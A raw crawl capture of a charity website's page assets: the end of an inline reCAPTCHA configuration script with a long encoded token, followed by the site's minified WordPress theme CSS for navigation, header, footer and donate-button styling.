cKgw5B0w5Y1F8Ozf8Krw4p8wr/CpxTCocKkwpl3bMKtwqkNa1XDvy9LFsOefsOiJMOmAcKZY2PDigzDsUzClWjDihXCg8Otw5hLw6NewrLCgsOaw7/Cgmh1w5E1IsKNwqTDtsKEwpPCmTQZd8KMdsK+w6IoDRDDgsOawq4rEcK2FsO5aUPDsMKrwrFtEl0WHRXCiAvDnsKGAELDtEJ+w63CsBjDmkzDkMK3FxHDlmzDtsKZUFshw74hw6E8O8OAJkEJw5LCg3/Dg8K3bFzDgwnCvAYFwoTDg0jCocOFwqnCm2ZPQMKzd8Kpw5FnF8KQw70PDsKXwp3Do15nZmdkJFTDtBw4wq8eYX89dRgxw7YrwrHCtzJuO8ObcRnDgSXCo1/DtsORV8KUw4xkdiAswqsTVnM6V8O8SDMOwpLDsXNewrN0FsKkMC1yMsODw6fDhMO9wpPDmcObScOWwpAAbsKbw5/DocO2wprDhmQ3cjLDlWo/wrLCgmXDmhAowpcuMMOBwprDnsOdwpbCvcOvDVrDonkiw6jDkcOkKMKvw5E0w7rDnW3DgDvDj3PCnURtfMO5ZDzDpwhBw5TDin4fwrxIw5Q1PWvDusOyEMKzCMKES8KMZcOUdMKDYnMPJsK6CMOlX1oTwqvCuhfCmVTCqz7CkUbDumJ5w7MtMsOOVmQJwoXDgSJWIn/CgUkfwrnDklLDrMK7wrrCq1kLw7LCjxoPw5zDucKzw5/DuMKGaXLCnsOwHgQpwr97wrFjwqzDpELCkh3Dllx7WcK5wooGfcKRwqATUFrDtcOTMQRjKcKGw5TCuSbCtTIKIlpdw7HCm8KPS8ORw5lkwqZiwr0Ow5JuXsKfw6nCscOVASbDisOPw5vClMO7FHDCrMOPwo/CoVTDqkvDqcO9YTh4SMKxw61kw4vDoHvDoMOFK8KOdR3DpF7DjMKuG8OsIEoTw4xBbMKPwrpRD8OmGm18wpzDl8ORw6dWwrQYNkLDqAt/w7nDiMKzw7bDocKuwq5FLQDClsKMNV4mwo/[base64]/WE3Di1nDvykvwrnClcOqR8KtfT47X3jCkcO9I8KHM8OEBlnCpMOKdcKvfmzDsQfCssK8BcOlwpkowq/ChcOTwrfDtCg0YlLCqGFqwpHCjsK8MsKiworCt0vDpsKuwqvCkMKvI1jDksKVGB5gw58zMCXDosOkw6LDrMOlLHN6w4QHw7zDgQ5uw5htbx/[base64]/[base64]/Di0/Cik4hDGfCrV9+UsKFFsOzw5s8UcKLbsOHDEMCw7/CgsOvQyjCgMKIw7oLVnHDtcOAwpl/wpcPAcOVJcKwNA/[base64]/DscKqeMK9wq5nworDucKOB1XCkGbDmxzCvcKQwrPDuF9vDsOLLsO1GsK/wpVewpjCp03DqMK+w7l5NsKvJ8OeSMKDdMOmw7xPw6FxwpxDUsOhwoPDusKJw5FYw7TDusO+wrhqwrdBwo4Bw5fCmFV2w4VBw73DvsOLw4bCvCDDtB3CqQ3DnQTDqsKUwobDl8KNwodAOzclL1BIYnvCmRrDjcKuw6/DqcKifsKqw69KFTrDlG0ORynDq0hODMOWOcKsLRzCt33DuSTCsXLDozvCrcOOFVYuw7TDisKuOjzCm8KnZcKOwohvwovCiMOHwrHChcKNw57CsMOAS8KnSkPCrcKRY1lOw6/[base64]\x22],null,[\x22conf\x22,null,\x226Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://olanchoaid.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zk0b/Rt+PTl4CjJSLlc0i2TNmQ51HciBPuvEpH4Yydo\\u003d\x22,1,0,null,1,1768978966277,0,0,[32,13,223,165],null,[81,172],\x22RC-Rbmr-jMGm3w25w\x22,null,null,null,null,null,\x220dAFcWeA4SnKI2yLBztpxZc4zQBXFu1E_4OgCB1VWnY2jx_qwBt3YRtB3jzVGN9-lsLH5KsBCrhLmqEpHwIIRbsBuuP3ukWK4h7g\x22,1769061766373]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://olanchoaid.org/wp-content/litespeed/ucss/9fe5ff65b312c78fc58b9943314f73fc.css?ver=969c3
body_size: 3265
content:
:root{--ss-primary-color:#5897fb;--ss-bg-color:#ffffff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:0.2s;--ss-border-radius:4px;--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33.0384615385,68.7307692308,230.4615384615;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:23.6923076923,58.1538461538,214.3076923077}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}@media (min-width:600px){.block-editor-block-mover:not(.is-horizontal) .block-editor-block-mover__move-button-container>:before{height:calc(100% - 4px)}}.block-editor-tools-panel-color-gradient-settings__item:nth-child(1 of.block-editor-tools-panel-color-gradient-settings__item){border-top:1px solid #ddd;border-top-left-radius:2px;border-top-right-radius:2px;margin-top:24px}.block-editor-tools-panel-color-gradient-settings__item:nth-last-child(1 of.block-editor-tools-panel-color-gradient-settings__item){border-bottom-left-radius:2px;border-bottom-right-radius:2px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:10px;-webkit-tap-highlight-color:#fff0}body{background-color:#f5f5f5;color:#333;font-family:Lato,sans-serif;font-size:18px;font-weight:300;line-height:1.625;margin:0}article,aside,footer,header,main,nav,section{display:block}a{background:#fff0}a:active,a:hover{outline:0}img{border:0}svg:not(:root){overflow:hidden}button{font:inherit;margin:0;overflow:visible;-webkit-appearance:button;font-family:inherit;line-height:inherit}button::-moz-focus-inner{border:0;padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}a[href^="#"]:after{content:""}img{page-break-inside:avoid;max-width:100%!important}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}.navbar{display:none}}@font-face{font-display:swap;font-family:"Glyphicons Halflings";src:url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.woff)format("woff"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.ttf)format("truetype"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular)format("svg")}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle;max-width:100%;height:auto}p,ul{margin:0 0 28px;padding:0}ul{margin:0}ul ul{margin-bottom:0}.site-inner,.wrap{padding-left:15px;padding-right:15px}@media (min-width:768px){.site-inner,.wrap{width:750px}}@media (min-width:992px){.site-inner,.wrap{width:970px}}@media (min-width:1200px){.site-inner,.wrap{width:1170px}}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid #fff0;border-left:4px solid #fff0}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgb(0 0 0/.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgb(0 0 0/.175);box-shadow:0 6px 12px rgb(0 0 0/.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #fff0}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #fff0;box-shadow:inset 0 1px 0 rgb(255 255 255/.1);-webkit-overflow-scrolling:touch}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-bottom:8px;background-color:#fff0;background-image:none;border:1px solid #fff0;border-radius:4px}.navbar-toggle:focus{outline:0}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{border-top-right-radius:0;border-top-left-radius:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-nav>li>a{color:#f8f8ff;font-size:20px}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:#fff0}.navbar-default .navbar-collapse{border-color:#e7e7e7}.content-sidebar-wrap:after,.content-sidebar-wrap:before,.footer-widgets .inner-wrap:after,.footer-widgets .inner-wrap:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.site-inner:after,.site-inner:before,.wrap:after,.wrap:before{content:" ";display:table}.content-sidebar-wrap:after,.footer-widgets .inner-wrap:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.site-inner:after,.wrap:after{clear:both}@-ms-viewport{width:device-width}a,button{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}::-moz-selection{background-color:#333;color:#fff}::selection{background-color:#333;color:#fff}a{color:#e5554e;text-decoration:none}.entry-title a,a:hover,h1,h2{color:#333}li{list-style-type:none}h1,h2{font-family:Lato,sans-serif;font-weight:400;line-height:1.2;margin:0 0 10px}h1{font-size:36px}h2{font-size:30px}::-moz-placeholder{color:#333;font-weight:300;opacity:1}::-webkit-input-placeholder{color:#333;font-weight:300}button{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-weight:300;padding:16px 24px;text-transform:uppercase;width:auto}button:hover{background-color:#e5554e;color:#fff}.archive-description{background-color:#fff;font-size:16px;margin-bottom:40px;padding:0}@media (min-width:768px){.archive-description{padding:40px}}.archive-title{font-size:20px}.entry-title{font-size:36px}.entry-title a:hover{color:#e5554e}.alignleft{float:left;text-align:left}img.alignleft{margin:0 24px 24px 0}.widget{word-wrap:break-word}.entry-title{display:block}@media (min-width:992px){.entry-title{display:none}}.site-container{background-color:#fff}.site-inner,.wrap{margin:0 auto}.site-inner{clear:both;padding-top:40px;background-color:#fff}.content-sidebar-wrap{margin-right:0;margin-left:0}.full-width-content .content{position:relative;float:left;width:100%;min-height:1px}.footer-widgets .inner-wrap{margin-left:-15px;margin-right:-15px}.footer-widgets .widget-area{float:left;width:100%;padding-left:15px}.footer-widgets .widget-area,.footer-widgets.active-1 .widget-area{position:relative;min-height:1px;padding-right:15px}@media (min-width:992px){.footer-widgets.active-1 .widget-area{float:left;width:100%}}article.type-post{margin:10px 60px!important;padding:5px!important;background-color:transparent!important}.full-width-content .content{padding-left:0;padding-right:0}div.navbar.navbar-default.navbar-primary{z-index:1;height:75px;margin:0;border:0;border-radius:0}.navbar-primary{background-color:rgb(0 116 200/.76)}.dropdown-menu>li>a:hover{background-color:rgb(24 31 174/.76);color:#f8f8ff!important}.navbar-default .navbar-nav>li>a:hover{color:#d3d3d3}.navbar-nav>li>.dropdown-menu{background-color:#0074c8;margin-top:-2px}#menu-header-nav{float:right;width:100%}.navbar-toggle{margin-top:15px}.navbar-default .navbar-toggle{border-color:#0074c8}.navbar-default .navbar-toggle:active,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#0074c8;color:#fff}div.navbar.navbar-default.navbar-primary>nav{background-color:#0074c8}@media (min-width:768px){div.navbar.navbar-default.navbar-primary>nav{background-color:#fff0}}@media (min-width:768px){#menu-header-nav{width:auto}}@media (min-width:480px){#menu-header-nav>li{padding:0}}@media (min-width:768px){#menu-header-nav>li{padding:12px 0}}@media (min-width:480px){#nav-container-primary{padding:15px}}@media (min-width:768px){#nav-container-primary{padding:0}}.site-header{background-color:#fff;min-height:160px}.site-header .wrap,.title-area{width:100%;padding:0}.title-area{text-align:center}.site-title{font-size:32px;font-weight:400;line-height:1.2;text-align:center}@media (min-width:992px){.site-title{text-align:inherit}}.site-title a,.site-title a:hover{color:#333}.header-image .site-title>a{background:url(/wp-content/themes/genesis-bootstrap-master/images/logo-2.png)no-repeat left;background-size:contain;margin:5px 20px;float:left;height:170px;width:200px}.site-description{font-size:16px;font-weight:300;line-height:1.5;text-align:center;margin-bottom:0}.site-title{margin-bottom:0}.header-image .title-area{background-position:center top;height:0;size:0}@media (min-width:992px){.header-image .title-area{background-position:left top}}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.site-header .widget-area{color:#888;font-size:16px;padding-left:15px;padding-top:22px;text-align:center}@media (min-width:768px){.site-header .widget-area{float:left;text-align:left;font-size:20px;font-weight:300;padding-top:70px}}@media (min-width:992px){.site-header .widget-area{width:595px;float:left;text-align:left;font-size:24px;padding-top:70px}}@media (min-width:1200px){.site-header .widget-area{width:800px;float:left;text-align:left;font-size:24px;padding-top:70px}}div.header-donate-button{width:100%;position:relative;float:right;bottom:0;right:0}aside.header-donate-button{text-align:center;vertical-align:middle;padding:10px;position:absolute;display:inline;bottom:0;right:0;background-color:#61a60e;font-size:24px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px}@media (min-width:480px){aside.header-donate-button{font-size:26px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px;padding:20px}}@media (min-width:768px){aside.header-donate-button{font-size:32px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:3px}}.entry{padding:0}@media (min-width:768px){.entry{padding:0 30px}}.content .entry{background-color:#fff}p.entry-meta{font-size:16px}.entry-header .entry-meta{margin-bottom:24px}.entry-footer .entry-meta{border-top:2px solid #f5f5f5;padding-top:24px}.entry-categories,.entry-tags{display:block}section.widget.widget_text{padding-bottom:30px}.site-footer{background-color:#fff;font-size:16px;line-height:1;padding:40px 0}.site-footer p,p.entry-meta{margin-bottom:0}.footer-widgets{background-color:#06c;clear:both;padding-top:20px}@media (min-width:992px){.footer-widgets{padding-left:75px}}.footer-widgets,.footer-widgets a,.footer-widgets a:hover{color:#fff}.footer-widgets li{margin-bottom:10px;padding-bottom:10px;border-bottom:none;display:inline-block;padding-right:50px;font-size:14px}.simple-social-icons{display:block!important;overflow:hidden}#text-10{display:block!important;text-align:left!important}.footer-widgets>.wrap{width:100%}.footer-widgets.active-1 .widget-area{clear:both;padding-left:20px}@media (min-width:768px){.footer-widgets li{font-size:large}}.footer-widgets-1>.widget_text>*>*,.menu-footer_smaller_menu-container>ul>li{font-size:14px}.footer-widgets .widget{display:inline;margin:20px 0}.simple-social-icons svg[class^=social-]{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.simple-social-icons ul{margin:0;padding:0}.simple-social-icons ul li{background:0 0!important;border:0!important;float:left;list-style-type:none!important;margin:0 6px 12px!important;padding:0!important}.simple-social-icons ul li a{border:0!important;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;font-style:normal!important;font-variant:normal!important;font-weight:400!important;height:1em;line-height:1em;text-align:center;text-decoration:none!important;text-transform:none!important;width:1em}@font-face{font-display:swap;font-family:"Defaults";src:url(/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?rfa9z8);src:url(/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?#iefixrfa9z8)format("embedded-opentype"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.woff?rfa9z8)format("woff"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.ttf?rfa9z8)format("truetype"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.svg?rfa9z8#Defaults)format("svg");font-weight:400;font-style:normal}